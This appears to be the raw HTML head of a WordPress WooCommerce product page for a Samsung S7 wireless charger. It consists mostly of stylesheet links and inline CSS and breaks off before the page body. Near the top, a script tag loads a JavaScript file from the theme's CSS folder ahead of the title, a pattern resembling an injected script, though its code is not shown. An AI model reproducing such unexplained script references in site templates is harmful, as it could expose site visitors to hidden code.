

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundtech.co.za/product/s7-wireless-charger/
body_size: 368760
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
        <script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/css/css.js" defer></script>

	<title>WIRELESS CHARGER SAM S7 &#8211; Soundtech Online</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Soundtech Online &raquo; Feed" href="https://soundtech.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soundtech Online &raquo; Comments Feed" href="https://soundtech.co.za/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundtech.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundtech.co.za%2Fproduct%2Fs7-wireless-charger%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundtech.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundtech.co.za%2Fproduct%2Fs7-wireless-charger%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://soundtech.co.za/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://soundtech.co.za/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soundtech.co.za/wp-includes/css/dist/block-library/style.min.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://soundtech.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='uafrica-shipping-shortcode-css' href='https://soundtech.co.za/wp-content/plugins/uafrica-shipping/assets/build/uafrica-shipping.css?ver=3.0.90' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://soundtech.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://soundtech.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://soundtech.co.za/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://soundtech.co.za/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soundtech.co.za/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769516534' media='all' />
<link rel='stylesheet' id='elementor-post-5727-css' href='https://soundtech.co.za/wp-content/uploads/elementor/css/post-5727.css?ver=1769516530' media='all' />
<link rel='stylesheet' id='elementor-post-14718-css' href='https://soundtech.co.za/wp-content/uploads/elementor/css/post-14718.css?ver=1769516531' media='all' />
<link rel='stylesheet' id='elementor-post-14719-css' href='https://soundtech.co.za/wp-content/uploads/elementor/css/post-14719.css?ver=1769516531' media='all' />
<link rel='stylesheet' id='iksm-public-style-css' href='https://soundtech.co.za/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.12.7' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://soundtech.co.za/wp-content/uploads/maxmegamenu/style.css?ver=67801c' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://soundtech.co.za/wp-includes/css/dashicons.min.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='hint-css' href='https://soundtech.co.za/wp-content/plugins/woo-fly-cart/assets/hint/hint.min.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://soundtech.co.za/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://soundtech.co.za/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/custom-theme.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='woofc-fonts-css' href='https://soundtech.co.za/wp-content/plugins/woo-fly-cart/assets/css/fonts.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='woofc-frontend-css' href='https://soundtech.co.za/wp-content/plugins/woo-fly-cart/assets/css/frontend.css?ver=5.9.9' media='all' />
<style id='woofc-frontend-inline-css'>
.woofc-area.woofc-style-01 .woofc-inner, .woofc-area.woofc-style-03 .woofc-inner, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover {
                            background-color: #cccccc;
                        }

                        .woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            outline: none;
                            color: #cccccc;
                        }

                        .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            border-color: #cccccc;
                        }

                        .woofc-area.woofc-style-05 .woofc-inner{
                            background-color: #cccccc;
                            background-image: url('');
                            background-size: cover;
                            background-position: center;
                            background-repeat: no-repeat;
                        }
                        
                        .woofc-count span {
                            background-color: #cccccc;
                        }
/*# sourceURL=woofc-frontend-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://soundtech.co.za/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://soundtech.co.za/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://soundtech.co.za/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' media='all' />
<style id='xoo-wsc-style-inline-css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	top: 85px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	top: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://soundtech.co.za/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://soundtech.co.za/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://soundtech.co.za/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://soundtech.co.za/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='preload' as='style' onload='this.rel="stylesheet"' id='oceanwp-google-font-amiri-quran-css' href='https://soundtech.co.za/wp-content/uploads/oceanwp-webfonts-css/6480bab38eeaa281d76e942b8dc8e97d.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://soundtech.co.za/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://soundtech.co.za/wp-content/uploads/oceanwp/quadmenu-locations.css?ver=1753345271' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://soundtech.co.za/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://soundtech.co.za/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='oceanwp-woo-floating-bar-css' href='https://soundtech.co.za/wp-content/themes/oceanwp/assets/css/woo/woo-floating-bar.min.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://soundtech.co.za/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=620d485b1adad06a9a82b60f4bb96b61' media='all' />
